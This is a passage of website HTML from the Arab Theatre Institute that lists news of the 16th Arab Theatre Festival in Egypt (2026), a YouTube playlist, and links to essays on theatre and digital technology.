					<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/" class="all-over-thumb-link" aria-label="العدد السادس من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026"></a>
					<div class="thumb-overlay"><span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c6-admin/">أخبار مهرجان المسرح العربي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد السادس من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a></h2>
			<div class="thumb-desc"></div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/3ce50b7c-60a6-414f-b547-fe9abc462cd4-780x470.jpg)" class="grid-item slide-id-88700 tie-slide-5 tie-standard">
					<a href="https://atitheatre.ae/2026/01/%d9%81%d8%b1%d9%8a%d8%ac%d9%8a%d8%af%d9%8a%d8%b1-%d8%b9%d8%b1%d8%b6-%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/" class="all-over-thumb-link" aria-label="«فريجيدير» عرض أردني على مسرح السلام"></a>
					<div class="thumb-overlay"><span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c6-admin/">أخبار مهرجان المسرح العربي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/%d9%81%d8%b1%d9%8a%d8%ac%d9%8a%d8%af%d9%8a%d8%b1-%d8%b9%d8%b1%d8%b6-%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/">«فريجيدير» عرض أردني على مسرح السلام</a></h2>
			<div class="thumb-desc">غدا في مهرجان المسرح العربي «فريجيدير» عرض أردني على مسرح السلام الحاكم مسعود: الثلاجات في العرض رمز للذاكرة المجمدة والألم&hellip;</div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/046d49d6-74ed-4fb0-9ea0-dfa5feed958f-780x470.jpg)" class="grid-item slide-id-88697 tie-slide-6 tie-standard">
					<a href="https://atitheatre.ae/2026/01/%d9%85%d8%b1%d8%b3%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d8%b1%d8%b6-%d9%85%d8%b5%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d8%b1/" class="all-over-thumb-link" aria-label="« مرسل إلى » عرض مصري على مسرح السامر"></a>
					<div class="thumb-overlay"><span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c6-admin/">أخبار مهرجان المسرح العربي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/%d9%85%d8%b1%d8%b3%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d8%b1%d8%b6-%d9%85%d8%b5%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d8%b1/">« مرسل إلى » عرض مصري على مسرح السامر</a></h2>
			<div class="thumb-desc">غدًا في مهرجان المسرح العربي « مرسل إلى » عرض مصري على مسرح السامر محمد فرج: المشاركة في مهرجان المسرح&hellip;</div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			</div> <!-- .slide --><div class="slide"><div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/Screenshot-2026-01-14-124018-513x470.png)" class="grid-item slide-id-88690 tie-slide-1 tie-standard">
					<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/" class="all-over-thumb-link" aria-label="العدد الخامس من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026"></a>
					<div class="thumb-overlay"><span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c6-admin/">أخبار مهرجان المسرح العربي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد الخامس من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a></h2>
			<div class="thumb-desc"></div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/Screenshot-2026-01-14-122908-382x470.png)" class="grid-item slide-id-88684 tie-slide-2 tie-standard">
					<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/" class="all-over-thumb-link" aria-label="العدد الرابع من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026"></a>
					<div class="thumb-overlay"><span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c6-admin/">أخبار مهرجان المسرح العربي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد الرابع من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a></h2>
			<div class="thumb-desc"></div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/Screenshot-2026-01-14-032938-376x470.png)" class="grid-item slide-id-88677 tie-slide-3 tie-standard">
					<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/" class="all-over-thumb-link" aria-label="العدد الثالث من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026"></a>
					<div class="thumb-overlay"><span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c6-admin/">أخبار مهرجان المسرح العربي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد الثالث من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a></h2>
			<div class="thumb-desc"></div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/Screenshot-2026-01-14-030712-392x470.png)" class="grid-item slide-id-88670 tie-slide-4 tie-standard">
					<a href="https://atitheatre.ae/2026/01/88670/" class="all-over-thumb-link" aria-label="العدد الثاني من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026"></a>
					<div class="thumb-overlay"><span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c6-admin/">أخبار مهرجان المسرح العربي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/88670/">العدد الثاني من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a></h2>
			<div class="thumb-desc"></div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/بابا-780x470.jpg)" class="grid-item slide-id-88666 tie-slide-5 tie-standard">
					<a href="https://atitheatre.ae/2026/01/%d8%a8%d8%a7%d8%a8%d8%a7-%d8%b9%d8%b1%d8%b6-%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d9%8a-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/" class="all-over-thumb-link" aria-label="«بابا» عرض إماراتي على مسرح السلام"></a>
					<div class="thumb-overlay"><span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c6-admin/">أخبار مهرجان المسرح العربي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/%d8%a8%d8%a7%d8%a8%d8%a7-%d8%b9%d8%b1%d8%b6-%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d9%8a-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/">«بابا» عرض إماراتي على مسرح السلام</a></h2>
			<div class="thumb-desc">&nbsp; ​غداً في مهرجان المسرح العربي: «بابا» عرض إماراتي على مسرح السلام &nbsp; ​محمد العامري: «بابا» ثمرة عمل جماعي والفكرة&hellip;</div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/615443632_1493516816115023_1841429521520368833_n-780x470.jpg)" class="grid-item slide-id-88662 tie-slide-6 tie-standard">
					<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d9%87%d8%a7%d8%b1%d8%a8%d8%a7%d8%aa-%d8%b9%d8%b1%d8%b6-%d8%aa%d9%88%d9%86%d8%b3%d9%8a-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1/" class="all-over-thumb-link" aria-label="«الهاربات» عرض تونسي على مسرح الجمهورية"></a>
					<div class="thumb-overlay"><span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c6-admin/">أخبار مهرجان المسرح العربي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d9%87%d8%a7%d8%b1%d8%a8%d8%a7%d8%aa-%d8%b9%d8%b1%d8%b6-%d8%aa%d9%88%d9%86%d8%b3%d9%8a-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1/">«الهاربات» عرض تونسي على مسرح الجمهورية</a></h2>
			<div class="thumb-desc">&nbsp; غدًا في مهرجان المسرح العربي «الهاربات» عرض تونسي على مسرح الجمهورية وفاء طبوبي: المسرح تمرين بسيط شديد التعقيد لا&hellip;</div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			</div> <!-- .slide -->
									</div><!-- .tie-slick-slider /-->
								</div><!-- container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

					</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

						<section id="tie-block_1153" class="slider-area mag-box tie-video-main-slider">

				
	<div id="wmvp-playlist-79039" class="wmvp-videos-block light-skin wmvp-layout-vertical wmvp-has-numbers wmvp-playlist-has-title">
		
				
		<div class="wmvp-videos-block-inner">
			<div class="wmvp-video-player-wrapper">
				<div class="wmvp-loader-overlay"><div class="wmvp-spinner-circle"></div></div>
				<div class="wmvp-video-player">
					<iframe loading="lazy" class="wmvp-the-video" id="video-wmvp-790391768712921-1" src="https://www.youtube.com/embed/5X_f9tDRlhQ?enablejsapi=1&amp;rel=0&amp;showinfo=0" title="Videos List" width="771" height="434" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen async></iframe>
				</div><!-- .wmvp-video-player -->
			</div><!-- .wmvp-video-player-wrapper /-->

			<div class="wmvp-playlist-nav-wrapper">
									<div class="wmvp-playlist-head-section">
						
						
						<div class="wmvp-playlist-head-section-inner">
							<div class="wmvp-playlist-head-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80L0 432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/></svg></div>
							<div class="wmvp-playlist-title-section">
								<div class="wmvp-playlist-title">قناة الهيئة علي اليوتيوب</div>
								<div class="wmvp-head-videos-number">
									<span class="wmvp-video-playing-number">1</span> / <span class="wmvp-video-totlal-number">3</span> Videos								</div><!-- .wmvp-head-videos-number -->
							</div><!-- .wmvp-playlist-title-section -->
						</div> <!-- .wmvp-playlist-head-section-inner /-->

						
					</div> <!-- .wmvp-playlist-head-section /-->
				
				<div class="wmvp-video-playlist-nav">
											<div class="wmvp-video-playlist-item" data-name="video-wmvp-790391768712921-1" data-video-src="https://www.youtube.com/embed/5X_f9tDRlhQ?enablejsapi=1&amp;rel=0&amp;showinfo=0" data-video-bg="https://i.ytimg.com/vi/5X_f9tDRlhQ/mqdefault.jpg" data-description="">
							<div class="wmvp-video-status">
								<div class="wmvp-video-number">1</div>
								<div class="wmvp-video-play-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80L0 432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/></svg></div>
								<div class="wmvp-video-paused-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M48 64C21.5 64 0 85.5 0 112L0 400c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48L48 64zm192 0c-26.5 0-48 21.5-48 48l0 288c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48l-32 0z"/></svg></div>
							</div><!-- .wmvp-video-status -->
															<div class="wmvp-video-thumbnail">
									<img src="https://i.ytimg.com/vi/5X_f9tDRlhQ/mqdefault.jpg" loading="lazy" alt="" width="120" height="90" />
							</div>
														<div class="wmvp-video-info">
								<div class="wmvp-video-title">موعدنا الدورة 16 من  #مهرجان_المسرح_العربي</div>
								<div class="wmvp-video-meta">
																				<span class="wmvp-video-duration">00:31</span>
										<span class="wmvp-video-date">2025-05-22</span>								</div>
							</div><!-- .wmvp-video-info -->
						</div><!-- .wmvp-video-playlist-item -->
												<div class="wmvp-video-playlist-item" data-name="video-wmvp-790391768712921-2" data-video-src="https://www.youtube.com/embed/_1SrIZO7Av8?enablejsapi=1&amp;rel=0&amp;showinfo=0" data-video-bg="https://i.ytimg.com/vi/_1SrIZO7Av8/mqdefault.jpg" data-description="">
							<div class="wmvp-video-status">
								<div class="wmvp-video-number">2</div>
								<div class="wmvp-video-play-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80L0 432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/></svg></div>
								<div class="wmvp-video-paused-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M48 64C21.5 64 0 85.5 0 112L0 400c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48L48 64zm192 0c-26.5 0-48 21.5-48 48l0 288c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48l-32 0z"/></svg></div>
							</div><!-- .wmvp-video-status -->
															<div class="wmvp-video-thumbnail">
									<img src="https://i.ytimg.com/vi/_1SrIZO7Av8/mqdefault.jpg" loading="lazy" alt="" width="120" height="90" />
							</div>
														<div class="wmvp-video-info">
								<div class="wmvp-video-title">الفنان الفلسطيني فتحي عبدالرحمن صاحب رسالة اليوم العربي للمسرح 2025</div>
								<div class="wmvp-video-meta">
																				<span class="wmvp-video-duration">01:12</span>
										<span class="wmvp-video-date">2024-12-12</span>								</div>
							</div><!-- .wmvp-video-info -->
						</div><!-- .wmvp-video-playlist-item -->
												<div class="wmvp-video-playlist-item" data-name="video-wmvp-790391768712921-3" data-video-src="https://www.youtube.com/embed/OSVKQAi9MO4?enablejsapi=1&amp;rel=0&amp;showinfo=0" data-video-bg="https://i.ytimg.com/vi/OSVKQAi9MO4/mqdefault.jpg" data-description="">
							<div class="wmvp-video-status">
								<div class="wmvp-video-number">3</div>
								<div class="wmvp-video-play-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80L0 432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/></svg></div>
								<div class="wmvp-video-paused-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M48 64C21.5 64 0 85.5 0 112L0 400c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48L48 64zm192 0c-26.5 0-48 21.5-48 48l0 288c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48l-32 0z"/></svg></div>
							</div><!-- .wmvp-video-status -->
															<div class="wmvp-video-thumbnail">
									<img src="https://i.ytimg.com/vi/OSVKQAi9MO4/mqdefault.jpg" loading="lazy" alt="" width="120" height="90" />
							</div>
														<div class="wmvp-video-info">
								<div class="wmvp-video-title">رسالة اليوم العربي للمسرح للفنان الفلسطيني فتحي عبدالرحمن</div>
								<div class="wmvp-video-meta">
																				<span class="wmvp-video-duration">34:12</span>
										<span class="wmvp-video-date">2025-01-20</span>								</div>
							</div><!-- .wmvp-video-info -->
						</div><!-- .wmvp-video-playlist-item -->
										</div><!-- .wmvp-video-playlist-nav /-->
			</div><!-- .wmvp-playlist-nav-wrapper /-->
		</div><!-- .wmvp-videos-block-inner /-->

		
	</div><!-- .videos-block /-->
			</section><!-- .slider-area -->

			
		
			
			
			
						</div><!-- .main-content /-->
					</div><!-- .main-content-row /-->
				</div><!-- .container /-->	</div><!-- .section-item /-->
</div><!-- .tiepost-77455-section-1580 /-->

	
<div id="tiepost-77455-section-3018" class="section-wrapper container-full has-background">
	<div class="section-item sidebar-right has-sidebar dark-skin" style="background-size: cover;" >

		
				<div class="container">
					<div class="tie-row main-content-row">
						<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">			<section id="tie-block_1420" class="slider-area mag-box">

				
<style>#tie-block_1420{.tie-grid-slider{.slide{display: none;grid-template-columns: var(--tie-slider-template-columns);grid-gap: var(--tie-slider-grid-gap,4px);height: var(--tie-slider-height,380px);@media (min-width: 992px) {.full-width &{height: var(--tie-slider-height-full-width,470px);}}@media (max-width: 767px) {grid-template-columns: var(--tie-slider-template-columns-mobile,var(--tie-slider-template-columns) );height: var(--tie-slider-height-mobile,250px);}}.tie-slick-slider{&:not(.slick-initialized){.tie-slider-nav+.slide,.slide:first-child{display: grid;}}&.slick-initialized{.slide{display: grid;}}}.grid-item{position: relative;overflow: hidden;background-repeat: no-repeat;background-position: center top;background-size: cover;height: 100%;}.thumb-overlay,.thumb-content{padding: 20px 20px 15px;@media (max-width: 767px) {padding: 10px;}}.thumb-title{font-size: 20px;@media (max-width: 767px) {font-size: 16px;white-space: normal;display: block;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;line-height: 1.4;max-height: 2.8em;}}.has-builder .has-sidebar & .thumb-desc{display: none;}@media (max-width: 767px) {.thumb-meta{display: none;}}}.tie-slide-15{--tie-slider-template-columns: repeat(3,1fr);--tie-slider-template-columns-mobile: repeat(2,1fr);--tie-slider-height-mobile: 700px;}}</style>

		<div class="mag-box-title the-global-title">
			<h3>
				مختبر المسرح العربي للذكاء الإصطناعي			</h3>

			</div><!-- .mag-box-title /-->
				<div class="slider-area-inner">

					<div id="tie-main-slider-15-block_1420" class="tie-main-slider main-slider tie-slide-15 tie-grid-slider tie-slick-slider-wrapper" data-slider-id="15"  data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="containerblock_1420">
									<div class="tie-slick-slider">

										<ul class="tie-slider-nav"></ul><div class="slide"><div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2025/03/D987D8A7D98AD984-D8B9D984D98A-D8A7D984D985D8B0D8A7D8A8D98A-1-1.jpg)" class="grid-item slide-id-81856 tie-slide-1 tie-standard">
					<a href="https://atitheatre.ae/2025/04/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b7%d8%b1%d8%a7%d8%af-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a-%d9%87%d8%a7%d9%8a%d9%84-%d8%b9%d9%84%d9%8a-%d8%a7%d9%84%d9%85%d8%b0%d8%a7%d8%a8%d9%8a/" class="all-over-thumb-link" aria-label="الاستطراد التداخلي!  هايل علي المذابي"></a>
					<div class="thumb-overlay"><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2025-04-29</span></div>
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2025/04/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b7%d8%b1%d8%a7%d8%af-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a-%d9%87%d8%a7%d9%8a%d9%84-%d8%b9%d9%84%d9%8a-%d8%a7%d9%84%d9%85%d8%b0%d8%a7%d8%a8%d9%8a/">الاستطراد التداخلي!  هايل علي المذابي</a></h2>
			<div class="thumb-desc">الاستطراد التداخلي! هايل علي المذابي قديما كان الاستطراد أهم ثيمة يمكن رؤيتها بوضوح في المؤلفات العربية القديمة في جميع المجالات&hellip;</div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2025/04/54726_main.jpeg)" class="grid-item slide-id-81740 tie-slide-2 tie-standard">
					<a href="https://atitheatre.ae/2025/04/%d8%a7%d9%84%d8%a5%d8%af%d8%b1%d8%a7%d9%83-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a-%d8%a8%d9%8a%d9%86-%d8%aa/" class="all-over-thumb-link" aria-label=" الإدراك المسرحي في العصر الرقمي بين تعدد الحواس وتشظي المعنى   بقلم الدكتور عماد هادي الخفاجي"></a>
					<div class="thumb-overlay"><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2025-04-28</span></div>
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2025/04/%d8%a7%d9%84%d8%a5%d8%af%d8%b1%d8%a7%d9%83-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a-%d8%a8%d9%8a%d9%86-%d8%aa/"> الإدراك المسرحي في العصر الرقمي بين تعدد الحواس وتشظي المعنى   بقلم الدكتور عماد هادي الخفاجي</a></h2>
			<div class="thumb-desc"> الإدراك المسرحي في العصر الرقمي بين تعدد الحواس وتشظي المعنى  بقلم الدكتور عماد هادي الخفاجي لم يعد الإدراك البشري في&hellip;</div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-06-at-6.00.55-AM-1-780x470.jpeg)" class="grid-item slide-id-81558 tie-slide-3 tie-standard">
					<a href="https://atitheatre.ae/2025/04/%d8%a7%d9%84%d9%81%d8%ac%d9%88%d8%a9-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a8%d9%82%d9%84%d9%85-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b9%d9%85%d8%a7/" class="all-over-thumb-link" aria-label="الفجوة الرقمية والمسرح  بقلم دكتور عماد هادي الخفاجي"></a>
					<div class="thumb-overlay"><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2025-04-23</span></div>
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2025/04/%d8%a7%d9%84%d9%81%d8%ac%d9%88%d8%a9-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a8%d9%82%d9%84%d9%85-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b9%d9%85%d8%a7/">الفجوة الرقمية والمسرح  بقلم دكتور عماد هادي الخفاجي</a></h2>
			<div class="thumb-desc">الفجوة الرقمية والمسرح بقلم دكتور عماد هادي الخفاجي  في زمن تتسارع فيه التحولات الرقمية وتتغلغل التكنولوجيا في تفاصيل الحياة اليومية،&hellip;</div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2025/04/54726_main.jpeg)" class="grid-item slide-id-81514 tie-slide-4 tie-standard">
					<a href="https://atitheatre.ae/2025/04/%d8%a7%d9%84%d8%b6%d9%88%d8%a1-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%88%d8%af%d9%88%d8%b1%d9%87-%d9%81%d9%8a-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%85%d8%b3%d8%b1/" class="all-over-thumb-link" aria-label="الضوء الذكي ودوره في تشكيل العرض المسرحي بصرياً وحسياً  بقلم د.عماد هادي الخفاجي"></a>
					<div class="thumb-overlay"><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2025-04-22</span></div>
